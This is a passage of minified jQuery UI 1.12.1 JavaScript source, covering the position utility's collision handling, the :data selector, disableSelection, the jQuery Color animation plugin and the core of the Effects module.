$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}
var w1,w2,div=$("<div "+
"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>"+
"<div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}
div.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isWindow&&!isDocument;return{element:withinElement,isWindow:isWindow,isDocument:isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top";}
targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}
if(options.at[0]==="right"){basePosition.left+=targetWidth;}else if(options.at[0]==="center"){basePosition.left+=targetWidth/2;}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight;}else if(options.at[1]==="center"){basePosition.top+=targetHeight/2;}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+
scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+
scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth;}else if(options.my[0]==="center"){position.left-=elemWidth/2;}
if(options.my[1]==="bottom"){position.top-=elemHeight;}else if(options.my[1]==="center"){position.top-=elemHeight/2;}
position.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center";}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle";}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal";}else{feedback.important="vertical";}
options.using.call(this,props,feedback);};}
elem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-
withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-
withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-
outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+
atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-
outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+
offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};})();var position=$.ui.position;/*!
* jQuery UI :data 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var data=$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);}});/*!
* jQuery UI Disable Selection 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var disableSelection=$.fn.extend({disableSelection:(function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.off(".ui-disableSelection");}});/*!
* jQuery UI Effects 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var dataSpace="ui-effects-",dataSpaceStyle="ui-effects-style",dataSpaceAnimated="ui-effects-animated",jQuery=$;$.effects={effect:{}};/*!
* jQuery Color Animations v2.1.2
* https://github.com/jquery/jquery-color
*
* Copyright 2014 jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*
* Date: Wed Jan 16 08:47:09 2013 -0600
*/(function(jQuery,undefined){var stepHooks="backgroundColor borderBottomColor borderLeftColor borderRightColor "+
"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",rplusequals=/^([\-+])=\s*(\d+\.?\d*)/,stringParsers=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return[execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return[execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(execResult){return[parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16)];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(execResult){return[parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16)];}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(execResult){return[execResult[1],execResult[2]/100,execResult[3]/100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},propTypes={"byte":{floor:true,max:255},"percent":{max:1},"degrees":{mod:360,floor:true}},support=color.support={},supportElem=jQuery("<p>")[0],colors,each=jQuery.each;supportElem.style.cssText="background-color:rgba(1,1,1,.5)";support.rgba=supportElem.style.backgroundColor.indexOf("rgba")>-1;each(spaces,function(spaceName,space){space.cache="_"+spaceName;space.props.alpha={idx:3,type:"percent",def:1};});function clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null){return(allowEmpty||!prop.def)?null:prop.def;}
value=type.floor?~~value:parseFloat(value);if(isNaN(value)){return prop.def;}
if(type.mod){return(value+type.mod)%type.mod;}
return 0>value?0:type.max<value?type.max:value;}
function stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||"rgba";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()==="0,0,0,0"){jQuery.extend(rgba,colors.transparent);}
return inst;}
return colors[string];}
color.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}
if(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}
var inst=this,type=jQuery.type(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type="array";}
if(type==="string"){return this.parse(stringParse(red)||colors._default);}
if(type==="array"){each(spaces.rgba.props,function(key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}
if(type==="object"){if(red instanceof color){each(spaces,function(spaceName,space){if(red[space.cache]){inst[space.cache]=red[space.cache].slice();}});}else{each(spaces,function(spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key==="alpha"||red[key]==null){return;}
inst[cache]=space.to(inst._rgba);}
inst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){inst[cache][3]=1;if(space.from){inst._rgba=space.from(inst[cache]);}}});}
return this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}
return same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache]){used.push(spaceName);}});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color("transparent"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null){return;}
if(startValue===null){result[index]=endValue;}else{if(type.mod){if(endValue-startValue>type.mod/2){startValue+=type.mod;}else if(startValue-endValue>type.mod/2){startValue-=type.mod;}}
result[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1){return this;}
var rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return(1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix="rgba(",rgba=jQuery.map(this._rgba,function(v,i){return v==null?(i>2?1:0):v;});if(rgba[3]===1){rgba.pop();prefix="rgb(";}
return prefix+rgba.join()+")";},toHslaString:function(){var prefix="hsla(",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null){v=i>2?1:0;}
if(i&&i<3){v=Math.round(v*100)+"%";}
return v;});if(hsla[3]===1){hsla.pop();prefix="hsl(";}
return prefix+hsla.join()+")";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha){rgba.push(~~(alpha*255));}
return "#"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?"0"+v:v;}).join("");},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1){return p+(q-p)*h*6;}
if(h*2<1){return q;}
if(h*3<2){return p+(q-p)*((2/3)-h)*6;}
return p;}
spaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null){return[null,null,null,rgba[3]];}
var r=rgba[0]/255,g=rgba[1]/255,b=rgba[2]/255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max){h=0;}else if(r===max){h=(60*(g-b)/diff)+360;}else if(g===max){h=(60*(b-r)/diff)+120;}else{h=(60*(r-g)/diff)+240;}
if(diff===0){s=0;}else if(l<=0.5){s=diff/add;}else{s=diff/(2-add);}
return[Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null){return[null,null,null,hsla[3]];}
var h=hsla[0]/360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return[Math.round(hue2rgb(p,q,h+(1/3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1/3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache]){this[cache]=to(this._rgba);}
if(value===undefined){return this[cache].slice();}
var ret,type=jQuery.type(value),arr=(type==="array"||type==="object")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type==="object"?key:prop.idx];if(val==null){val=local[prop.idx];}
local[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else{return color(local);}};each(props,function(key,prop){if(color.fn[key]){return;}
color.fn[key]=function(value){var vtype=jQuery.type(value),fn=(key==="alpha"?(this._hsla?"hsla":"rgba"):spaceName),local=this[fn](),cur=local[prop.idx],match;if(vtype==="undefined"){return cur;}
if(vtype==="function"){value=value.call(this,cur);vtype=jQuery.type(value);}
if(value==null&&prop.empty){return this;}
if(vtype==="string"){match=rplusequals.exec(value);if(match){value=cur+parseFloat(match[2])*(match[1]==="+"?1:-1);}}
local[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(" ");each(hooks,function(i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor="";if(value!=="transparent"&&(jQuery.type(value)!=="string"||(parsed=stringParse(value)))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook==="backgroundColor"?elem.parentNode:elem;while((backgroundColor===""||backgroundColor==="transparent")&&curElem&&curElem.style){try{backgroundColor=jQuery.css(curElem,"backgroundColor");curElem=curElem.parentNode;}catch(e){}}
value=value.blend(backgroundColor&&backgroundColor!=="transparent"?backgroundColor:"_default");}
value=value.toRgbaString();}
try{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}
jQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each(["Top","Right","Bottom","Left"],function(i,part){expanded["border"+part+"Color"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};})(jQuery);(function(){var classAnimationActions=["add","remove","toggle"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!=="none"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=true;}};});function getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]==="string"){styles[$.camelCase(key)]=style[key];}}}else{for(key in style){if(typeof style[key]==="string"){styles[key]=style[key];}}}
return styles;}
function styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value){if(!shorthandStyles[name]){if($.fx.step[name]||!isNaN(parseFloat(value))){diff[name]=value;}}}}
return diff;}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}
$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr("class")||"",applyClassChange,allAnimations=o.children?animated.find("*").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return{el:el,start:getElementStyles(this)};});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action]){animated[action+"Class"](value[action]);}});};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this;});animated.attr("class",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:false,complete:function(){dfd.resolve(styleInfo);}});this.el.animate(this.diff,opts);return dfd.promise();});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,"");});});o.complete.call(animated[0]);});});};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force==="boolean"||force===undefined){if(!speed){return orig.apply(this,arguments);}else{return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback);}}else{return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing);}};})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add:add,remove:remove},speed,easing,callback);}});})();(function(){if($.expr&&$.expr.filters&&$.expr.filters.animated){$.expr.filters.animated=(function(orig){return function(elem){return!!$(elem).data(dataSpaceAnimated)||orig(elem);};})($.expr.filters.animated);}
if($.uiBackCompat!==false){$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){element.data(dataSpace+set[i],element[0].style[set[i]]);}}},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++){if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val);}}},setMode:function(el,mode){if(mode==="toggle"){mode=el.is(":hidden")?"show":"hide";}
return mode;},createWrapper:function(element){if(element.parent().is(".ui-effects-wrapper")){return element.parent();}
var props={width:element.outerWidth(true),height:element.outerHeight(true),"float":element.css("float")},wrapper=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id;}catch(e){active=document.body;}
element.wrap(wrapper);if(element[0]===active||$.contains(element[0],active)){$(active).trigger("focus");}
wrapper=element.parent();if(element.css("position")==="static"){wrapper.css({position:"relative"});element.css({position:"relative"});}else{$.extend(props,{position:element.css("position"),zIndex:element.css("z-index")});$.each(["top","left","bottom","right"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10))){props[pos]="auto";}});element.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"});}
element.css(size);return wrapper.css(props).show();},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(".ui-effects-wrapper")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active)){$(active).trigger("focus");}}
return element;}});}
$.extend($.effects,{version:"1.12.1",define:function(name,mode,effect){if(!effect){effect=mode;mode="effect";}
$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect;},scaledDimensions:function(element,percent,direction){if(percent===0){return{height:0,width:0,outerHeight:0,outerWidth:0};}
var x=direction!=="horizontal"?((percent||100)/100):1,y=direction!=="vertical"?((percent||100)/100):1;return{height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x};},clipToBox:function(animation){return{width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top};},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)));}
element.dequeue();},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText);},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||"";element.removeData(dataSpaceStyle);},mode:function(element,mode){var hidden=element.is(":hidden");if(mode==="toggle"){mode=hidden?"show":"hide";}
if(hidden?mode==="hide":mode==="show"){mode="none";}
return mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case "top":y=0;break;case "middle":y=0.5;break;case "bottom":y=1;break;default:y=origin[0]/original.height;}
switch(origin[1]){case "left":x=0;break;case "center":x=0.5;break;case "right":x=1;break;default:x=origin[1]/original.width;}
return{x:x,y:y};},createPlaceholder:function(element){var placeholder,cssPosition=element.css("position"),position=element.position();element.css({marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition="absolute";placeholder=$("<"+element[0].nodeName+">").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight"),"float":element.css("float")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass("ui-effects-placeholder");element.data(dataSpace+"placeholder",placeholder);}
element.css({position:cssPosition,left:position.left,top:position.top});return placeholder;},removePlaceholder:function(element){var dataKey=dataSpace+"placeholder",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey);}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element);},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0){value[x]=unit[0]*factor+unit[1];}});return value;}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect;}
effect={effect:effect};if(options==null){options={};}
if($.isFunction(options)){callback=options;speed=null;options={};}
if(typeof options==="number"||$.fx.speeds[options]){callback=speed;speed=options;options={};}
if($.isFunction(speed)){callback=speed;speed=null;}
if(options){$.extend(effect,options);}
speed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed==="number"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect;}
function standardAnimationOption(option){if(!option||typeof option==="number"||$.fx.speeds[option]){return true;}
if(typeof option==="string"&&!$.effects.effect[option]){return true;}
if($.isFunction(option)){return true;}
if(typeof option==="object"&&!option.effect){return true;}
return false;}
$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||"fx",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,true);modes.push(normalizedMode);if(defaultMode&&(normalizedMode==="show"||(normalizedMode===defaultMode&&normalizedMode==="hide"))){el.show();}
if(!defaultMode||normalizedMode!=="none"){$.effects.saveStyle(el);}
if($.isFunction(next)){next();}};if($.fx.off||!effectMethod){if(mode){return this[mode](args.duration,complete);}else{return this.each(function(){if(complete){complete.call(this);}});}}
function run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode==="hide"){elem.hide();}
done();}
function done(){if($.isFunction(complete)){complete.call(elem[0]);}
if($.isFunction(next)){next();}}
args.mode=modes.shift();if($.uiBackCompat!==false&&!defaultMode){if(elem.is(":hidden")?mode==="hide":mode==="show"){elem[mode]();done();}else{effectMethod.call(elem[0],args,done);}}else{if(args.mode==="none"){elem[mode]();done();}else{effectMethod.call(elem[0],args,cleanup);}}}
return queue===false?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run);},show:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode="show";return this.effect.call(this,args);}};})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option)){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode="hide";return this.effect.call(this,args);}};})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option==="boolean"){return orig.apply(this,arguments);}else{var args=_normalizeArguments.apply(this,arguments);args.mode="toggle";return this.effect.call(this,args);}};})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each(["em","px","%","pt"],function(i,unit){if(style.indexOf(unit)>0){val=[parseFloat(style),unit];}});return val;},cssClip:function(clipObj){if(clipObj){return this.css("clip","rect("+clipObj.top+"px "+clipObj.right+"px "+
clipObj.bottom+"px "+clipObj.left+"px)");}
